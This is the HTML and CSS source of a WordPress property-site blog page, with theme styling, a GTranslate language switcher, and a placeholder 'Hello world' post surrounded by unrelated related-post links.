	.page-id-275 .container{
    max-width: none;
}

	.page-id-275 .compare-table th,
	.page-id-275 .compare-table td {
    white-space: unset;
}
}

/* end compare page */

/* Agents page */

.page-id-271 .page-title {
    margin-top: 0;
}

/* end Agents page */

/* Cookie Policy page */

.page-id-945 .bt-content-wrap {
    margin-bottom: 30px;
}

@media(max-width:991px){
	.page-id-945 .bt-content-wrap {
    margin-bottom: 15px;
}
}

/* end cookie policy page */

/* Payment and Thank You Page spacing only */

.page-id-277 .frontend-submission-page, .page-id-393 .frontend-submission-page {
    padding: 30px 0 0;
}

@media (max-width:991px){
.page-id-277 .frontend-submission-page, .page-id-393 .frontend-submission-page {
    padding: 5px 0 0;
}
}

/* end Payment and Thank You Page spacing only */

/* Author or Single Agent Page styles */

.author .listing-tools-wrap,
.single-houzez_agent .listing-tools-wrap {
    margin-bottom: 50px;
}

.author #main-wrap > section > div > div.agent-profile-wrap > div > div.col-lg-4.col-md-4.col-sm-12 > div > img,
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > div.agent-map > img {
    width: 100%;
    height: 100%;
}
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li > a {
    font-size: 13px;
}
@media (max-width: 374px){
	.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li > strong {
    font-size: 13px;
}
}
/*
.author #main-wrap > section > div > div.row > div.col-lg-4.col-md-12.bt-sidebar-wrap > aside > div > ul > li:nth-child(2) {
    display: none;
} */

/* end Author page styles */

/* Houzez Dashboard - multiple page ids */

/* My Profile */

@media(max-width:1244px) and (min-width:768px){
.page-id-291 #select_user_profile_photo {
	font-size: 11px;
}
}

/* end My Profile */

/* Pages with tables */



.page-id-293 .responsive-table td,
.page-id-297 .responsive-table td,
.page-id-283 .responsive-table td,
.page-id-287 #invoices_content > tr > td {
    min-height: 50px!important;
}
.page-id-293 .responsive-table td .td-mobile-title,
.page-id-297 .responsive-table td .td-mobile-title,
.page-id-283 .responsive-table td .td-mobile-title,
.page-id-287 #invoices_content td .td-mobile-title{
    position: absolute;
    top: 18px;
    left: 15px;
    width: 40%;
    font-weight: 700;
		display:none;
		max-width:136px;
	font-size:13px;
}

.page-id-293 #main-wrap .responsive-table td:before,
.page-id-297 #main-wrap .responsive-table td:before,
.page-id-283 #main-wrap .responsive-table td:before,
.page-id-287 #main-wrap #invoices_content td:before{
    content:none;
}




@media (max-width:991px){
	.page-id-293 .responsive-table td .td-mobile-title,
.page-id-297 .responsive-table td .td-mobile-title,
.page-id-283 .responsive-table td .td-mobile-title,
.page-id-287 #invoices_content td .td-mobile-title{
		display:block;
}

	.page-id-293 .responsive-table,
.page-id-297 .responsive-table td,
.page-id-283 .responsive-table td,
.page-id-287 #invoices_content td{
		line-height:1!important;
}
	
	.dashboard-table-properties td {
    white-space: normal!important;
}

/* 	end Pages with tables */
.dashboard-header-wrap {
    margin: 0 30px;
}
}

@media (max-width:767px){
	#submit_property_form > div.d-flex.justify-content-between.add-new-listing-bottom-nav-wrap > div {
    margin-right: 10px;
}
		.dashboard-header-wrap {
    margin: 10px;
}
}

@media (max-width:512px){

}

/* end Houzez Dashboard */

/* Privacy Policy and Terms and Conditions */
.page-id-3 .page-content-wrap,
.page-id-1347 .page-content-wrap{
	margin-bottom: 40px;
}

/* end Privacy Policy and TnC */


/* Redirect Favorite item when not logged in */
#login-register-form {
    display: none!important;
}
/*  end redirect favorite*/

/* Responsive spacing
How: use classes row-* or col-* > div if responsive spacing
* :
rmb - margin-bottom
rpt - padding-top
rpb - padding-bottom
rpy - padding-y (top and bottom)
default sizes:
8vh on large and medium
32px on small and x-small
c/o NB.McDonn*/

.row-rmb{
    margin-bottom:8vh!important;
}

.row-rpt{
    padding-top:8vh!important;
}

.row-rpb{
    padding-bottom:8vh!important;
}

.row-rpy{
    padding-top:8vh!important;
    padding-bottom:8vh!important;
}

.col-rpy > div{
    padding-top:8vh!important;
    padding-bottom:8vh!important;
}
/* add your custom query */
@media (max-width:1199px){

}

@media (max-width:991px){
    .row-rmb{
    margin-bottom:32px!important;
}

.row-rpt{
    padding-top:32px!important;
}

.row-rpb{
    padding-bottom:32px!important;
}

.row-rpy{
    padding-top:32px!important;
    padding-bottom:32px!important;
}

.col-rpy > div{
    padding-top:32px!important;
    padding-bottom:32px!important;
}
}

@media (max-width:768px){

}
@media (max-width:575px){

}
@media (max-width:375px){

}
/* end responsive spacing */

/* Animation delay customization */
.animation-delay-100ms{
    animation-delay: 100ms;
}

.animation-delay-250ms{
    animation-delay: 250ms;
}

.animation-delay-500ms{
    animation-delay: 500ms;
}

.animation-delay-750ms{
    animation-delay: 750ms;
}

.animation-delay-1s{
    animation-delay: 1s;
}
/* end animtion delay */


.page-id-295 #main-wrap {
	background:#f0f0f0;
}

/* Remove defaults on pages */

/*Page margin-bottom*/
.page .article-page-wrap{
	margin-bottom:0!important;
}


/* end remove defaults on pages */

/* Contact form 7 styling */
input[type="checkbox"] {
    width: 13px !important ;
    -webkit-appearance: checkbox !important;
	appearance: checkbox !important;
}
/* end CF7 styling */


/* GTranslate Styling*/
/* remove flags */
#gtranslate_wrapper > div.switcher.notranslate > div.selected > a > img {
    display: none;
}

#gtranslate_wrapper > div.switcher.notranslate > div.option > a > img {
    display: none;
}

/* GTranslate container */
li.menu-item.menu-item-gtranslate {
    display: flex;
    align-items: center;
    justify-content: center;
}

.switcher {
	font-family:'Lato'!important;
}

#gtranslate_wrapper {
    position: relative!important;
		height:16px;
}

#gtranslate_wrapper > div.switcher.notranslate {
    width: 111px;
}


#gtranslate_wrapper > div.switcher.notranslate > div.selected {
    background: transparent;
}

#gtranslate_wrapper a {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
		border:none;
		padding-top:0;
		padding-bottom:0;
		line-height: 16px;
}

#gtranslate_wrapper .option .nturl{
    padding: 5px;
}

#gtranslate_wrapper .option,
#mobile-gtranslate .option{
	background:transparent;
	width: 107px
}
#gtranslate_wrapper .option .nturl,
#mobile-gtranslate .option .nturl,
#gtranslate_wrapper .option .selected,
#mobile-gtranslate .option .selected{
	background: #f8f8f8;
}


#gtranslate_wrapper .option .nturl:hover,
#mobile-gtranslate .option .nturl:hover,
#gtranslate_wrapper .option .selected:hover,
#mobile-gtranslate .option .selected:hover {
	background: #f0f0f0;
}

#gtranslate_wrapper > .switcher.notranslate > .option {
	border:none;
}

#gtranslate_wrapper .switcher .selected a:hover {
    background: transparent;
		color: #777777;
}

/* header changes with GTranslate
 * note: make sure to set theme options header font size to 14px*/
#header-section .btn-phone-number {
    font-size: 14px;
}


#btn-list-property > a {
    color: #222222!important;
    border-color: #222222;
    font-size: 14px;
    padding: 13px 11px 14px;
}

#btn-list-property {
    margin-bottom:0;
}

#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 40px;
}

@media (max-width: 1199px){
	#header-section > div {
		max-width:100%;
	}
}

@media (max-width:1090px){
	#header-section > div > div > div > nav.main-nav.on-hover-menu.navbar-expand-lg.flex-grow-1, #btn-list-property > a, #header-section .btn-phone-number{
    font-size: 11px;
}

#gtranslate_wrapper > div.switcher.notranslate {
    width: 94px;
}

#gtranslate_wrapper a {
    font-size: 11px;
}

	#btn-list-property {
    margin-right: 5px;
}

	#btn-list-property a{
    padding: 12px 9px 14px;
}

#header-section .logo img {
    width: 173px;
    height: auto;
}
}

/* Mobile Gtranslate */

#mobile-gtranslate a > img {
    display: none;
}

#mobile-gtranslate .selected .open {
    padding-bottom: 0;
}

#mobile-gtranslate .option a {
    padding: 10px 5px!important;
}

#mobile-gtranslate .switcher {
    width: 96px;
}

/* Prevent bad spacing on translate */
.vc_btn3 font, .vc_btn3 font *,
.btn font, .btn font *{
    vertical-align: unset!important;
}

.page-id-441 .btn.dropdown-toggle {
    font-size: 14px;
    padding: 0 10px 0 0;
}

@media (max-width:991px) and (min-width:769px){
	html[lang=es] .page-id-441 .btn.dropdown-toggle,
html[lang=pt] .page-id-441 .btn.dropdown-toggle {
    font-size: 11px;
    padding: 0;
}
	
	html[lang=es] .page-id-441 .sort-by-title,
	html[lang=pt] .page-id-441 .sort-by-title,
	html[lang=es] .page-id-441 .page-title,
	html[lang=pt] .page-id-441 .page-title {
    font-size: 11px;
}
	 
}

@media (max-width:464px){
	html[lang=es] .page-id-441 .btn.dropdown-toggle,
html[lang=pt] .page-id-441 .btn.dropdown-toggle {
    font-size: 11px;
    padding: 0;
}
	
	html[lang=es] .page-id-441 .sort-by-title,
	html[lang=pt] .page-id-441 .sort-by-title,
	html[lang=es] .page-id-441 .page-title,
	html[lang=pt] .page-id-441 .page-title {
    font-size: 11px;
}
	 
}



/* hide unecessary elements when translated */

/* .translated-ltr #houzez_ajax_container > div.card-deck > div > div > div > div.item-body.flex-grow-1 > div.labels-wrap.labels-right > a.label {
    display: none;
} */

/* end GTranslate Styling*/


/* Loading Page screen */

.lp-screen > span > img {
    width: 96px!important;
}


#loading_page_codeBlock {
    height: 100%;
}

svg#Layer_1 {
    width: 96px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.lp-screen span {
    display: none !important
}

#logo-blue-top, #logo-yellow-mid, #logo-green-bottom {
    opacity: 0
}

@keyframes hideshow {
    0% {
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }

    20% {
        opacity: 1
    }

    40% {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1
    }

    60% {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1
    }

    80% {
        opacity: 0
    }

    100% {
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
        transform-origin: right;
        opacity: 0
    }
}

#logo-blue-top, #logo-yellow-mid, #logo-green-bottom {
    animation: hideshow 1.5s ease infinite
}

#logo-blue-top {
    animation-delay: 0.5s
}

#logo-yellow-mid {
    animation-delay: 0.25s
}


/* Hide scrollbar for Chrome, Safari and Opera */
.page-id-441::-webkit-scrollbar {
  display: none!important;
}

/* Hide scrollbar for IE, Edge and Firefox */
.page-id-441 {
  -ms-overflow-style: none!important;  /* IE and Edge */
  scrollbar-width: none!important;  /* Firefox */
}

/* html .page-id-441{
  overflow: scroll!important;
}
.page-id-441::-webkit-scrollbar {
    width: 0px!important;
    background: transparent!important;
} */



/* end loading page screen */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-1831 single-format-standard theme-houzez woocommerce-no-js transparent- houzez-header- wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#ffffff linear-gradient(180deg, #ffffff 0%, #ffffff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ffffff;color:#222222;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23222222'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#ffffff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ffffff;border-right:1px solid #ffffff;border-bottom:1px solid #ffffff;background-color:#ffffff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#222222;padding:3px 5px;}
.switcher .option a:hover {background:#f0f0f0;}
.switcher .option a.selected {background:#f0f0f0;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Login</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap ">
    <div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://brasilpropertywise.co.uk/">
							<img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Logo-0.5x.svg" height="65" width="173" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav nav-left"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#ffffff linear-gradient(180deg, #ffffff 0%, #ffffff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ffffff;color:#222222;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23222222'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#ffffff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ffffff;border-right:1px solid #ffffff;border-bottom:1px solid #ffffff;background-color:#ffffff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#222222;padding:3px 5px;}
.switcher .option a:hover {background:#f0f0f0;}
.switcher .option a.selected {background:#f0f0f0;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>					</nav><!-- main-nav -->

				<div class="login-register">
	<ul class="login-register-nav">

		<li class="btn-phone-number">
	<a href="tel:07828307075"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> 07828307075</a>
</li>
		
		
								<li class="login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
					</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://brasilpropertywise.co.uk/">
	    	       <img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg" height="60" width="161" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section class="blog-wrap">
    <div class="container">
        <div class="page-title-wrap">
            
<div class="breadcrumb-wrap">
</div><!-- breadcrumb-wrap --> 
        </div><!-- page-title-wrap -->
        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap">                      

                <div class="article-wrap single-article-wrap">

                    
                        <article class="post-wrap">
                            
                            <div class="post-header-wrap">
                                <div class="post-title-wrap">
                                    <h1>Hello world</h1>
                                </div><!-- post-title-wrap -->

                                <ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 3 years ago	</li>
	
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
                            </div><!-- post-header-wrap -->

                            <div class="post-thumbnail-wrap">
                                                            </div><!-- post-thumbnail-wrap -->

                            <div class="post-content-wrap">
                                <p>Welcome to <a id="52sd52" href="https://www.wikipedia.org">wiki</a> This is your first post. Edit or delete it, then start blogging!</p>

                                                                
                            </div><!-- post-content-wrap -->
                            

                                                        

                        </article><!-- post-wrap -->

                        <div class="next-prev-block next-prev-blog blog-section clearfix">
    <div class="prev-box float-left text-left">
                    <div class="next-prev-block-content">
                <p>Prev Post</p>
                <a href="https://brasilpropertywise.co.uk/san-franciscos-jones-bar-restaurant-distinguishes-itself-as-a-go-to-date-spot-for-trendy-partners/"><strong>San Francisco&#8217;s Jones Bar-Restaurant Distinguishes Itself as a Go-To Date Spot for Trendy partners</strong></a>
            </div>
                    
    </div>
    <div class="next-box float-right text-right">
                    <div class="next-prev-block-content">
                <p>Next post</p>
                <a href="https://brasilpropertywise.co.uk/pofunuxymizukyje/"><strong>Hello world</strong></a>
            </div>
            </div>
</div><div class="author-detail-wrap">
    <div class="d-flex">
        <div class="post-author-thumb">
            <a><img src="https://secure.gravatar.com/avatar/b73f5333e9e3a073c0a4ca12e5396bbf?s=60&#038;d=mm&#038;r=g" alt="img" class="rounded-circle img-fluid"></a>
        </div><!-- post-author-thumb -->

        <div class="post-author-bio">
            <h4>Jane</h4>
            <p> </p>

            <div class="agent-social-media">
                
                
                                
                                
                                
                                
                                
                                
                            </div><!-- agent-social-media -->
        </div><!-- post-author-bio -->
    </div><!-- d-flex -->
</div><!-- author-detail-wrap -->
<div class="related-posts-wrap">
	<h2>Related posts</h2>
	<div class="row">
		        <div class="col-md-4">
            <div id="post-3322" class="blog-post-item blog-post-item-v1 post-3322 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 10, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 10, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/online-certified-bookkeeper-training-course/">Online Certified Bookkeeper Training Course</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			Contents:Seek an Internship or Training PlacementWhat Training Is Needed to Become a...		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/online-certified-bookkeeper-training-course/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by Jane	</div>
	</div><!-- blog-post-item -->        </div>
    	        <div class="col-md-4">
            <div id="post-3358" class="blog-post-item blog-post-item-v1 post-3358 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 7, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 7, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/e/">e</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			e		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/e/">Continue reading</a>
		</div><!-- blog-post-link -->
